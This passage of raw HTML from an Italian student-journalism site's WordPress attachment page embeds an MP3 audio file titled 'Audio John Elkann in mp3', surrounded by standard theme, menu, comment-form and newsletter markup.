					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://futura.news/wp-content/uploads/2021/02/futura-favicon.png" sizes="32x32" />
<link rel="icon" href="https://futura.news/wp-content/uploads/2021/02/futura-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://futura.news/wp-content/uploads/2021/02/futura-favicon.png" />
<meta name="msapplication-TileImage" content="https://futura.news/wp-content/uploads/2021/02/futura-favicon.png" />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-89498 attachmentid-89498 attachment-mpeg wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master cookies-not-set hello-elementor-default elementor-default elementor-kit-90338">


<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

		<header data-elementor-type="header" data-elementor-id="90135" class="elementor elementor-90135 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4b5f597 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b5f597" data-element_type="section" id="top-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a74345a" data-id="a74345a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-200b6d7 elementor-widget elementor-widget-text-editor" data-id="200b6d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									La testata del Master in Giornalismo “Giorgio Bocca” di Torino								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea34b59" data-id="ea34b59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e901af3 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="e901af3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-e901af3" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90139"><a href="https://futura.news/categoria/archivio/" class="elementor-item">Archivio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90140"><a href="https://futura.news/categoria/agenzia/" class="elementor-item">Agenzia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90144"><a href="https://futura.news/site-authors/" class="elementor-item">Redazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90145"><a href="https://futura.news/contact/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e901af3" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90139"><a href="https://futura.news/categoria/archivio/" class="elementor-item" tabindex="-1">Archivio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90140"><a href="https://futura.news/categoria/agenzia/" class="elementor-item" tabindex="-1">Agenzia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90144"><a href="https://futura.news/site-authors/" class="elementor-item" tabindex="-1">Redazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90145"><a href="https://futura.news/contact/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5948ce2" data-id="5948ce2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbdd106 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-global elementor-global-90180 elementor-widget-social-icons" data-id="fbdd106" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-2ba3377" href="https://www.facebook.com/futura.torino" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-9786ab0" href="https://twitter.com/futuratorino" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2e7f2d9" href="https://www.instagram.com/futuratorino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-247a6b7" href="https://www.youtube.com/user/futuratoit" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1a52e0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1a52e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4709bdc" data-id="4709bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-890cebd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="890cebd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://futura.news">
			<img src="https://futura.news/wp-content/uploads/2020/06/Futura-logo.svg" class="attachment-full size-full wp-image-90132" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab79688" data-id="ab79688" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-323ec1b elementor-nav-menu__align-end elementor-nav-menu__text-align-center elementor-widget-mobile__width-initial elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="323ec1b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-323ec1b" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90150"><a href="https://futura.news/categoria/italia/" class="elementor-item">Italia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90151"><a href="https://futura.news/categoria/mondo/" class="elementor-item">Mondo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90148"><a href="https://futura.news/categoria/cronaca/" class="elementor-item">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90149"><a href="https://futura.news/categoria/cultura/" class="elementor-item">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90152"><a href="https://futura.news/categoria/sport/" class="elementor-item">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-110185"><a href="https://futura.news/hashtag/medialab/" class="elementor-item">MediaLab</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90155"><a href="https://futura.news/categoria/video/" class="elementor-item">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90153"><a href="https://futura.news/categoria/audio/" class="elementor-item">Audio</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-323ec1b" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90150"><a href="https://futura.news/categoria/italia/" class="elementor-item" tabindex="-1">Italia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90151"><a href="https://futura.news/categoria/mondo/" class="elementor-item" tabindex="-1">Mondo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90148"><a href="https://futura.news/categoria/cronaca/" class="elementor-item" tabindex="-1">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90149"><a href="https://futura.news/categoria/cultura/" class="elementor-item" tabindex="-1">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90152"><a href="https://futura.news/categoria/sport/" class="elementor-item" tabindex="-1">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-110185"><a href="https://futura.news/hashtag/medialab/" class="elementor-item" tabindex="-1">MediaLab</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90155"><a href="https://futura.news/categoria/video/" class="elementor-item" tabindex="-1">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90153"><a href="https://futura.news/categoria/audio/" class="elementor-item" tabindex="-1">Audio</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e75a1b elementor-hidden-phone" data-id="9e75a1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb230b5 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="eb230b5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://futura.news" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-eb230b5">Cerca</label>

					
					<input id="elementor-search-form-eb230b5" placeholder="Cerca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Cerca">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2860346 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2860346" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e0d209" data-id="0e0d209" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b88d0e6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b88d0e6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-89498 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">Audio John Elkann in mp3</h1>		</div>
	
	<div class="page-content">
		<audio class="wp-audio-shortcode" id="audio-89498-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://futura.news/wp-content/uploads/2020/06/Audio-John-Elkann-in-mp3.mp3?_=2" /><a href="https://futura.news/wp-content/uploads/2020/06/Audio-John-Elkann-in-mp3.mp3">https://futura.news/wp-content/uploads/2020/06/Audio-John-Elkann-in-mp3.mp3</a></audio>
<p>&#8220;Audio John Elkann in mp3&#8221;.</p>

		
			</div>

	<section id="comments" class="comments-area">

	
	            <style>
                .wp-block-comments {
                    display: none;
                }
            </style>
        	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/villa-san-giuseppe-chiude-per-sempre-agli-studenti-le-ultime-pacche-di-fratel-igino/audio-john-elkann-in-mp3/#respond" style="display:none;">Annulla risposta</a></small></h2><form action="https://futura.news/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='89498' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="460cf93728" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="66"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="90159" class="elementor elementor-90159 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7819828 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="7819828" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0002d11" data-id="0002d11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c38f1c elementor-widget elementor-widget-image" data-id="8c38f1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://futura.news/wp-content/uploads/2021/02/Futura-logo-white.svg" class="attachment-full size-full wp-image-90160" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-491fc63" data-id="491fc63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2577c3 elementor-widget elementor-widget-text-editor" data-id="f2577c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									La testata del Master in Giornalismo “Giorgio Bocca” di Torino								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d0bf7e1" data-id="d0bf7e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1e4980 elementor-view-default elementor-widget elementor-widget-icon" data-id="f1e4980" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top-header">
			<i aria-hidden="true" class="far fa-arrow-alt-circle-up"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f3068ec elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f3068ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f6d5dfb" data-id="f6d5dfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-355943d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="355943d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-2ba3377" href="https://www.facebook.com/futura.torino" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-9786ab0" href="https://twitter.com/futuratorino" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2e7f2d9" href="https://www.instagram.com/futuratorino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-247a6b7" href="https://www.youtube.com/user/futuratoit" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fed46e1 elementor-widget elementor-widget-text-editor" data-id="fed46e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Registrazione Tribunale di Torino Numero 5825 del 9/12/2004<br />Testata di proprietà del Corep</p><p>Direttore responsabile: Marco Ferrando<br />Capo segreteria di Redazione: Sabrina Roglio<br />Segreteria di redazione: giornalismo@corep.it</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9f6c8e9" data-id="9f6c8e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0f7ca5 elementor-widget elementor-widget-heading" data-id="d0f7ca5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-14d4c21 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="14d4c21" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-14d4c21" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90150"><a href="https://futura.news/categoria/italia/" class="elementor-item">Italia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90151"><a href="https://futura.news/categoria/mondo/" class="elementor-item">Mondo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90148"><a href="https://futura.news/categoria/cronaca/" class="elementor-item">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90149"><a href="https://futura.news/categoria/cultura/" class="elementor-item">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90152"><a href="https://futura.news/categoria/sport/" class="elementor-item">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-110185"><a href="https://futura.news/hashtag/medialab/" class="elementor-item">MediaLab</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90155"><a href="https://futura.news/categoria/video/" class="elementor-item">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90153"><a href="https://futura.news/categoria/audio/" class="elementor-item">Audio</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-14d4c21" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90150"><a href="https://futura.news/categoria/italia/" class="elementor-item" tabindex="-1">Italia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90151"><a href="https://futura.news/categoria/mondo/" class="elementor-item" tabindex="-1">Mondo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90148"><a href="https://futura.news/categoria/cronaca/" class="elementor-item" tabindex="-1">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90149"><a href="https://futura.news/categoria/cultura/" class="elementor-item" tabindex="-1">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90152"><a href="https://futura.news/categoria/sport/" class="elementor-item" tabindex="-1">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-110185"><a href="https://futura.news/hashtag/medialab/" class="elementor-item" tabindex="-1">MediaLab</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90155"><a href="https://futura.news/categoria/video/" class="elementor-item" tabindex="-1">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90153"><a href="https://futura.news/categoria/audio/" class="elementor-item" tabindex="-1">Audio</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8c31a3d" data-id="8c31a3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7501b99 elementor-widget elementor-widget-heading" data-id="7501b99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">futura</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a4b8497 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a4b8497" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a4b8497" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90139"><a href="https://futura.news/categoria/archivio/" class="elementor-item">Archivio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90140"><a href="https://futura.news/categoria/agenzia/" class="elementor-item">Agenzia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90144"><a href="https://futura.news/site-authors/" class="elementor-item">Redazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90145"><a href="https://futura.news/contact/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a4b8497" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90139"><a href="https://futura.news/categoria/archivio/" class="elementor-item" tabindex="-1">Archivio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90140"><a href="https://futura.news/categoria/agenzia/" class="elementor-item" tabindex="-1">Agenzia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90144"><a href="https://futura.news/site-authors/" class="elementor-item" tabindex="-1">Redazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90145"><a href="https://futura.news/contact/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8695b0e elementor-hidden-desktop elementor-hidden-tablet" data-id="8695b0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0afed1 elementor-widget elementor-widget-heading" data-id="b0afed1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Cerca</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b539673 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="b539673" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://futura.news" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-b539673">Cerca</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Cerca</span>
						</div>
					
					<input id="elementor-search-form-b539673" placeholder="Cerca..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7bca505" data-id="7bca505" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06b43f3 elementor-widget elementor-widget-heading" data-id="06b43f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5fe2b9b elementor-widget elementor-widget-html" data-id="5fe2b9b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
<div id="mc_embed_signup">
<form action="//news.us13.list-manage.com/subscribe/post?u=a0cca5fa823bad6e47058f030&amp;id=39b008d221" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" style="padding-left:0;" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL" style="color:#fff">Iscriviti alla nostra Newsletter</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_a0cca5fa823bad6e47058f030_39b008d221" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Iscriviti" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
